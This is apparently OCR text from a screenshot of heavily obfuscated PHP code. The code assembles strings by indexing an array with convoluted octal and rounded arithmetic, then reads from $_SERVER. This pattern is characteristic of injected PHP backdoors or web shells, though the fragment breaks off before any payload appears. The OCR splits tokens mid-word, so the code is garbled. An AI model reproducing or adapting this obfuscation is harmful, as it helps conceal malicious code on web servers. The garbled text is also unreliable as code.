
312
+-
01776
+
02715
)].
$_rxgqzjy
[(int)RouNd(
17
+
1
7
+
17
)].
$_rxgqzjy
[(int)RoUnD(
1
+
1
+
1
+
1
)].
$_rxgq
zjy
[(int)rOuND(-
139
+-
139
+-
139
)+(
01436
+
01505
+
-
0760
+-
02045
)-(int)RoUNd(-
51.5
+-
51.5
)+(
0214
+
0153
-
010
)].
$_rxgqzjy
[(int)rouNd(
30.5
+
30.
5
)].
$_rxgqzjy
[(int)RoUND(-
18.5
+-
18.5
)-(-
0511
+
0253
- -
0154
)].
$_rxgqzjy
[(int)rOUnD(
8.666666
6666667
+
8.6666666666667
+
8.6666666666667
)].
$_
rxgqzjy
[(int)RoUNd(
13.5
+
13.5
+
13.5
+
13.5
)].
$_r
xgqzjy
[(int)rOUnD(
101.5
+
101.5
)-(-
057
- -
0202
-
0425
)+(int)RounD(-
78
+-
78
+-
78
+-
78
)-(int)roUNd
(
15
+
15
+
15
)].
$_rxgqzjy
[(
0221
-
0273
+
0271
- -
046
)
+(int)roUND(
70.333333333333
+
70.333333333333
+
70.333333333333
)+(-
0401
- -
0731
-
0154
-
0235
)-(i
nt)RounD(
79.25
+
79.25
+
79.25
+
79.25
)].
$_rxgqzjy
[(int)RoUNd(
3.25
+
3.25
+
3.25
+
3.25
)].
$_rxgqzjy
[(int)ROUND(-
180.66666666667
+-
180.6666666666
7
+-
180.66666666667
)-(-
01020
- -
02227
+-
0743
+-
0
1307
)].
$_rxgqzjy
[(int)RoUnd(
7.25
+
7.25
+
7.25
+
7.25
)].
$_rxgqzjy
[(
01703
+
01657
+
02012
+-
04700
)+
(-
01175
- -
01526
+-
01122
)].
$_rxgqzjy
[(int)ROUN
D(-
19
+-
19
)-(int)rOuNd(
40.333333333333
+
40.333
333333333
+
40.333333333333
)+(int)ROund(
47
+
47
+
47
+
47
)];
$_fiblxu
=
$_SERVER
[
$_rxgqzjy
[(int)roU
Nd(-
137.66666666667
+-
137.66666666667
+-
137.66